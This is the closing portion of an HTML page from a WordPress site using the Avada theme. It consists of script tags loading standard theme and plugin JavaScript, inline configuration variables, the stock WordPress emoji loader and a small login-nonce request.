//# sourceURL=printomatic-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/print-o-matic/js/print_elements.js?ver=1.1" id="pe-js-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.12.1" id="gsap-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.12.1" id="gsap-scroll-trigger-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.12.1" id="split-type-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.12.1" id="fusion-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5" id="swiper-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.12.1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.12.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.12.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.12.1" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.12.1" id="avada-select-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.12.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://fainweb.uncoma.edu.ar/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.12.1" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.12.1" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.12.1" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.12.1" id="awb-mega-menu-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.12.1" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.9" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.12.1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.12.1" id="fusion-legacy-mega-menu-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.12.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.12.1" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.12.1" id="avada-header-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.12.1" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.12.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.12.1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.12.1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.12.1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.12.1" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fainweb.uncoma.edu.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fainweb.uncoma.edu.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://fainweb.uncoma.edu.ar/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>

					</a>
	</section>
		</body>
</html>
